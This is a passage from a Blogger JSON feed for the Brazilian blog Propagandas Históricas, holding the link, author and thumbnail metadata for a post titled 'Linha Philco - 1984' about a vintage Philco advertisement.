Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6844109720815559681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html","title":"Linha Philco - 1984"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s72-c\/anuncio%20antigo%20produtos%20philco%201984.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});